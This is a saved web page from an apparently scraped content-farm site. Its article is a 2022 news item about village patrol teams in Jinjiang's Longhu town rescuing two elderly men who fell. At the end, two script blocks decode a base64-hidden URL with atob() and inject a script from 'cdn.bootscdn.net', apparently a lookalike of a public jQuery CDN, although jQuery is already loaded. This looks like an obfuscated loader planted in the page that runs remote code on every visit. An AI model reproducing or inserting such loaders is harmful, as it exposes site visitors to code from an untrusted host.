

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ymwork.net/baoxiansuyuan/41027280.html
body_size: 4282
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="点赞丨突发意外不要惊慌,巡逻队员已在路上" />
    <meta name="description" content="龙湖所积极践行“为人民服务”承诺，强化镇、村两级巡防联动，通过实地走访，巧用村村通视频监控延伸等应用平台，一日内日成功救助2名摔倒的老人，得到辖区群众点赞好评。3月7日凌晨0时许，晋江龙湖陈店村村级巡逻队在例行巡逻时，途经一社马路时，在一条" />
    <meta name="toTop" content="true" />
    <title>点赞丨突发意外不要惊慌,巡逻队员已在路上-原平县社区</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/transport/trace/outstanding.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="原平县社区" class="logo_bs_h1">
                <img src="/vendor/extinct/oblige.png" alt="原平县社区" class="logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/baoxiansuyuan.html">保险溯源</a></li> <li><a href="/xianzhongzhishi.html">险种知识</a></li> <li><a href="/toubaozhishi.html">投保知识</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/baoxiansuyuan.html">保险溯源</a> ><a class="active">点赞丨突发意外不要惊慌,巡逻队员已在路上</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">点赞丨突发意外不要惊慌,巡逻队员已在路上</h1>
            <div class="release_time">
              <span>2022-03-20 20:31:45</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p></p><section><section style="width: 98%;box-shadow: rgb(0, 0, 0) 1px 1px 4px;margin: 10px auto;padding: 10px;line-height: 1.8em;letter-spacing: 2px;background-color: rgb(250, 250, 250);box-sizing: border-box;" data-width="98%"><p style="line-height: 1.5em;"><span style="font-size: 14px;"></span></p><p style="text-indent: 2em;line-height: 1.75em;margin-bottom: 5px;"><span style="font-family: 仿宋_GB2312;font-size: 16px;">龙湖所积极践行“为人民服务”承诺，强化镇、村两级巡防联动，通过实地走访，巧用村村通视频监控延伸等应用平台，一日内日成功救助2名摔倒的老人，得到辖区群众点赞好评。</span></p><p style="text-indent: 2em;line-height: 1.75em;margin-bottom: 5px;"><span style="font-family: 仿宋_GB2312;font-size: 16px;">3月7日凌晨0时许，晋江龙湖陈店村村级巡逻队在例行巡逻时，途经一社马路时，在一条臭水沟里发现了一位老伯。看到他在抽搐着，一脸疲惫，手臂受了点皮外伤，巡逻队员马上将老伯拉了起来，扶到附近的民宅休息，并借来厚衣服给他驱寒。据了解，老伯姓施，今年66岁。当晚11时许，他从儿子的新家回自己的老房子休息，因为眼睛不好使不小心跌进了路边的臭水沟。他挣扎了好久，可由于体力有限，无法爬上来，只能在原地呼救。巡逻队员随后将其送回家中。</span></p><p style="text-indent: 2em;line-height: 1.75em;margin-bottom: 5px;"><span style="font-family: 仿宋_GB2312;font-size: 16px;"></span></p><p style="text-align:center;"></p><section style="margin-top: 0.5em;box-sizing: border-box;"><section style="box-sizing: border-box;float: left;width: 49%;height: auto !important;" data-width="49%"><p style="text-align:center;"></p></section><section style="box-sizing: border-box;float: right;width: 49%;height: auto !important;" data-width="49%"><p style="text-align:center;"></p></section></section><p style="line-height: 1.75em;text-indent: 2em;margin-bottom: 5px;"><span style="font-family: 仿宋_GB2312;font-size: 16px;"> 3月7日中午1时30分半，在晋江龙湖镇烧灰村路段，60岁的蔡老伯骑摩托车不慎摔倒，导致脸部受伤，额头血流不止。事发没多久，烧灰村巡逻队员巡逻经过，发现受伤的蔡老伯后，当即将他扶了起来。在简单处理后，巡逻队员将蔡老伯送往附近的卫生院。在卫生院里，蔡老伯的额头缝了3针，巡逻队员等到家属赶到后才离开，蔡老伯和家人向巡逻队员表示感谢。</span></p><p style="line-height: 1.75em;text-indent: 2em;margin-bottom: 5px;"><span style="font-family: 仿宋_GB2312;font-size: 16px;"></span></p><section class="_135editor" data-tools="135编辑器" data-id="2311" style="border: 0px none;"><section style="border: 0px;box-sizing: border-box;clear: both;"><section style="box-sizing: border-box;"><section class="_135editor" data-tools="135编辑器" data-id="85415" style="border: 0px none;"><section style="border: 0px;box-sizing: border-box;clear: both;padding: 15px 10px;width: 95%;margin-right: auto;margin-left: auto;" data-width="95%"><section style="box-sizing: border-box;width: 50%;float: left;padding-top: 10px;padding-bottom: 10px;padding-left: 4px;-webkit-transform: rotate(10deg);" data-width="50%"><p style="text-align:center;"></p></section><section style="box-sizing: border-box;width: 50%;float: right;padding-top: 15px;padding-right: 6px;padding-bottom: 10px;-webkit-transform: rotate(-15deg);" data-width="50%"><p style="text-align:center;"></p></section><section style="clear:both;width:0;height:0;"></section></section></section><section class="_135editor" data-tools="135编辑器" data-id="85538" style="border: 0px none;"><section><section style="box-sizing:border-box;width: 5em;height: 5em;border-radius: 50%;float: left;padding: 12px 5px;margin-right: 10px;border-color: #9db4c2;color: #fefefe;background-color: #9db4c2;"><p style="line-height: 1.5em;text-align: center;border-color: #9db4c2;color: inherit;"><span style="font-size: 20px;">最后</span></p><p style="line-height: 1.5em;border-color: #9db4c2;color: inherit;"><span style="font-size: 20px;">  <span style="font-size: 20px;color: inherit;line-height: 1.5em;">想说</span></span></p></section><section class="135brush" data-style="clear: none; line-height: 1.75em;" style="font-size:14px;"><p style="clear: none;color: inherit;line-height: 1.75em;"><span style="color: rgb(0, 0, 0);">各村巡逻队员日复一日，风雨兼程，在治安巡防方面扮演着举足轻重的角色。有了他们的震慑宵小，各个村落街道才能夜不闭户；有了他们的日常巡逻，龙湖辖区才能安全和谐。在此，请给我们的巡逻队员送上真诚的掌声和敬意！</span></p><p style="clear: none;color: inherit;line-height: 1.75em;"><span style="color:#7f7f7f;"></span></p><p><br></p><p style="clear: none;color: inherit;line-height: 1.75em;"><span style="color:#7f7f7f;"></span></p><p style="text-align: center;"></p><p style="clear: none;color: inherit;line-height: 1.75em;"><br></p></section></section></section></section></section></section></section></section><p><br></p><p style="text-align: center;"></p><p><br></p>
                </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
               <div class="details_xq vary transport">
              <div class="headline_bt burst">相关推荐</div>
              <ul class="related_list isolate resolve">
                                <li><a href="/baoxiansuyuan/39867858.html">宿松23岁小伙凌晨突发意外!右眼球破裂失明、颅内出血、肠道断裂...</a></li>
                                                <li><a href="/baoxiansuyuan/39867863.html">部队营地内突发意外事故,军方士兵禁止所有媒体进入采访</a></li>
                                                <li><a href="/baoxiansuyuan/39867868.html">三人不幸身亡!桐城一建筑工地突发意外!</a></li>
                                                <li><a href="/baoxiansuyuan/39867869.html">最担心的事发生了!黄陂一景区玻璃滑道突发意外:一人重伤不治</a></li>
                                                <li><a href="/baoxiansuyuan/39867875.html">新婚燕尔,27岁的他在凌晨突发意外,父亲全力施救仍未能挽回</a></li>
                                                <li><a href="/baoxiansuyuan/39867876.html">南城三号干道工地突发意外!3名工人被钢管、钢筋“埋”在20米深桩洞内!</a></li>
                                                <li><a href="/baoxiansuyuan/39867877.html">禽兽!多次强奸幼女潜逃,抓捕时突发意外...</a></li>
                                                <li><a href="/baoxiansuyuan/39867883.html">痛心!舟山一8岁女童玩耍中突发意外死亡,父母哭的撕心裂肺…</a></li>
                                                <li><a href="/baoxiansuyuan/39867893.html">突发!盐城一中学生体育课意外死亡,家属寒风中跪地拉横幅“还我儿生命”!</a></li>
                                                <li><a href="/baoxiansuyuan/39867894.html">公交车上突发意外,一个12岁女孩做的事,让整车人羞愧...</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
         <div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="weave blogroll_yl budget">
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 原平县社区
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>